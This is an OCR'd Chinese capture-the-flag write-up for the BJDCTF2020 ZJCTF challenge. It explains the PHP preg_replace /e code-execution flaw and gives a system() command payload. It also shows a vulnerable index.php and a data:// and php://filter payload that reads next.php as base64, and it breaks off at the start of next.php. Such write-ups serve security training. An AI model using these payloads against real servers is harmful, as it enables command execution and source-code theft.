preg_replace 函数使用 /e模式，导致代码执行。
/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码（在适当的逆向引用替换完之后）。提示：要确保 replacement 构成一个合法的 PHP 代码字符串，否则 PHP 会在报告在包含 preg_replace() 的行中出现语法解析错误。
也就是说，pat和sub有相同部分，rep的代码就会执行。
?pat=/123/e&rep=system("find+-iname+flag")&sub=123
wp
1.[BJDCTF2020]ZJCTF，不过如此
preg_replace /e模式
index.php
<?php

error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
#text伪协议
    echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
    if(preg_match("/flag/",$file)){
        die("Not now!");
    }

    include($file);  //next.php   伪协议读next.php源码

}
else{
    highlight_file(__FILE__);
}
?>
payload1得到next.php源码
?text=data://text/plain,I have a dream
&file=php://filter/convert.base64-encode/resource=next.php
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZ
⬚ Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST ▾ SQLI ▾ XSS ▾ LFI
URL
http://6c32b35c-3e22-430d-b639-bbdad8c25838.node4.buuoj.cn:81/
?text=data://text/plain,I have a dream
&file=php://filter/convert.base64-encode/resource=next.php
next.php
<?php
$id = $_GET['id'];